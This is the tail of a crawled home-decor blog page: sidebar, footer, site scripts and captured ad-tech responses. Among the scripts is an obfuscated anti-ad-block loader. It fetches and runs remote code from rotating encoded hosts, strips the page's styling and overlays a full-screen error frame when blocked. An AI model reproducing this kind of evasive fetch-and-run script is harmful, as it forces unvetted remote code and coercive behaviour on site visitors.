				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2010/08/silhouette-winner/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2010/08/the-boys-dresser/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2026 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhd-centsational-style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.css?v=8.2.4","stylesheet_url":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.css?v=8.2.4","print_css":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-print.css?v=8.2.4"};
//# sourceURL=zrdn-print-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=1fe8f083802099c4aed223347488dda9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007465" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://centsationalstyle.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centsationalstyle.com/wp-includes/js/wp-emoji-release.min.js?ver=1fe8f083802099c4aed223347488dda9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centsationalstyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html
request_url: https://api.intentiq.com/profiles_engine/ProfilesEngineServlet?at=39&mi=10&dpi=936734067&pt=17&dpn=1&iiqidtype=2&iiqpcid=07cd0ee5-2e4b-4668-a534-3db517ebbdcb&iiqpciddate=1768634856815&pcid=da83a0b2-1684-4dce-a110-b82fe4a6bd94&idtype=3&gdpr=0&japs=false&jaesc=0&jafc=0&jaensc=0&jsver=0.33&testGroup=A&source=pbjs&ABTestingConfigurationSource=group&abtg=A&vrref=https%3A%2F%2Fcentsationalstyle.com
body_size: 53
content:
{"abPercentage":97,"adt":1,"ct":2,"isOptedOut":false,"data":{"eids":[]},"dbsaved":"false","ls":true,"cttl":86400000,"abTestUuid":"g_8a0731c7-da35-422b-887c-615003952f40","tc":9,"sid":-777176479}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kAAKZSVSgR1mfD2e7swh6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768634875859');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_17002&tfpvi=&gdpr_consent=&gdpr_status=22&gdpr_reason=220&ccpa_consent=&sv=prebid-v1
body_size: 56
content:
Njk4ZThjMWEtODRjMC00MGEwLTljMGUtMTBmODkzNzg4OTMzIzYtNw==

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 8283
content:
